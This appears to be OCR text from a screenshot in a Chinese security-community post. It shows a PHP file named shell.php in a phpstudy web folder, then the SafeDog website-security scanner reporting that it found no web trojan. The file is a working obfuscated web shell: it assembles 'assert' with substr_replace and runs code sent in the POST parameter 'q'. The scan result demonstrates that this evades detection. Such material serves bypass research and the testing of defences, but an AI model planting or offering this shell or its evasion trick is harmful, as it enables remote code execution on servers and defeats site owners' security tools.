 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称
修改日期
类型
大小
shell.php
2019/10/26 11:10
PHP 文件
1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马
网页挂马
网页黑链
畸形文件
文件名
类别
Ots安全
先知社区